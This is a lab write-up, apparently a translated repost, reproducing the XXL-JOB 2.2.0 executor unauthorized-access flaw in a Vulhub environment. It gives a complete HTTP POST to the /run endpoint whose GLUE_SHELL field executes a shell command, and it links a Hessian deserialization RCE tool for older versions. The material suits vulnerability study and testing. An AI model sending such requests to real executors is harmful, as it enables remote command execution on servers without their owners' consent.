当前位置:网站首页>Vulhub vulnerability recurrence 76_ XXL-JOB
Vulhub vulnerability recurrence 76_ XXL-JOB
2022-07-04 06:56:00 【Revenge_ scan】
XXL-JOB executor Unauthorized access vulnerability
Vulnerability Details
XXL-JOB Is a distributed task scheduling platform , Its core design goal is rapid development 、 Learn easy 、 Lightweight 、 Easy to expand . Now open source and access to a number of companies online product lines , Open the box .XXL-JOB It is divided into admin and executor Both ends , The former is the background management page , The latter is the client of task execution .executor Authentication is not configured by default , An unauthorized attacker can pass through RESTful API Execute arbitrary orders .
Reference link :
- https://mp.weixin.qq.com/s/jzXIVrEl0vbjZxI4xlUm-g
- https://landgrey.me/blog/18/
- https://github.com/OneSourceCat/XxlJob-Hessian-RCE
Environment building

shooting range :192.168.4.10_ubuntu
Execute the following command to start 2.2.0 Version of XXL-JOB:
#docker-compose up -d
After the environment starts , visit `http://your-ip:8080` You can view the management side (admin), visit `http://your-ip:9999` Can view the client (executor).
Loophole recurrence

Directly to the client (executor) Send the following packets , You can execute the command :
```
POST /run HTTP/1.1
Host: your-ip:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "touch /tmp/success",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}
```

`touch /tmp/success` Has been successfully executed :
 in addition , lower than 2.2.0 Version of XXL-JOB No, RESTful API, We can go through [Hessian Deserialization ](https://github.com/OneSourceCat/XxlJob-Hessian-RCE) To execute an order .
in addition , lower than 2.2.0 Version of XXL-JOB No, RESTful API, We can go through [Hessian Deserialization ](https://github.com/OneSourceCat/XxlJob-Hessian-RCE) To execute an order .
边栏推荐
- the input device is not a TTY. If you are using mintty, try prefixing the command with ‘winpty‘
- uniapp 自定义环境变量
- 抽奖系统测试报告
- Cochez une colonne d'affichage dans une colonne de tableau connue
- 同一个job有两个source就报其中一个数据库找不到,有大佬回答下吗
- selenium IDE插件下载安装使用教程
- Cervical vertebra, beriberi
- com. alibaba. nacos. api. exception. NacosException
- CORS is not intended to protect API endpoints - nikofischer
- 《国民经济行业分类GB/T 4754—2017》官网下载地址
猜你喜欢
Selenium ide plug-in download, installation and use tutorial

uniapp 自定义环境变量

Mysql 45讲学习笔记(七)行锁

Review of enterprise security incidents: how can enterprises do a good job in preventing source code leakage?

Cervical vertebra, beriberi

The important role of host reinforcement concept in medical industry

【问题记录】03 连接MySQL数据库提示:1040 Too many connections

How to share the source code anti disclosure scheme

Flink memory model, network buffer, memory tuning, troubleshooting
响应式——媒体查询
随机推荐
[backpack DP] backpack problem
CMS source code of multi wechat management system developed based on thinkphp6, with one click curd and other functions
校园网络问题
Centos8 install mysql 7 unable to start up
【FPGA教程案例7】基于verilog的计数器设计与实现
ABCD four sequential execution methods, extended application
Selection (022) - what is the output of the following code?
Introduction to spark core components
tars源码分析之3
Modify TCP timestamp to optimize transmission performance
Uniapp custom environment variables
响应式移动Web测试题
Selenium ide plug-in download, installation and use tutorial
《国民经济行业分类GB/T 4754—2017》官网下载地址
Mysql 45讲学习笔记(十二)MySQL会“抖”一下
Tar source code analysis Part 3
tars源码分析之8
List of top ten professional skills required for data science work
Su Weijie, a member of Qingyuan Association and an assistant professor at the University of Pennsylvania, won the first Siam Youth Award for data science, focusing on privacy data protection, etc
Tar source code analysis 8